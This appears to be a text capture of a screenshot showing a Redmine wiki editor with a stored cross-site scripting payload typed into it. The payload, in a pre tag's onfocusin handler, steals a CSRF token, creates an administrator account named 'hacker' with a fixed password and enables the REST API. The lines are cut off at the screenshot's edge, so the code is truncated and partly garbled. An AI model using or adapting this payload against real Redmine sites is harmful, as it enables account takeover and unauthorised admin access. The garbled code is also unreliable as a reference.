 Test Project 1 »
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
Wiki
B I U S C H1 H2 H3 pre <>
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState){doc=document.implementation.createHTMLDocument
(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var e=encodeURIComponent(value[3].value);fetch('http://
credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'}, body:'utf8=?&authenticity_token='+e+'&user[login]=hacker&user[firstname
=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacker&user[password_confirmation]=hackerhacker&user[generate_password
[mail_notification]=only_my_events&user[notified_project_ids][]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[t
[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsaved]=1&continue=Create+and+continue'});let n=new XMLHttpRequest;var t='utf8=?&authenticity_token='+e+'&s
[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?tab=api',!0),n.setRequestHeader('Content-
urlencoded'),n.onreadystatechange=function(){4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/
style='height:1000px;width:1000px;' class=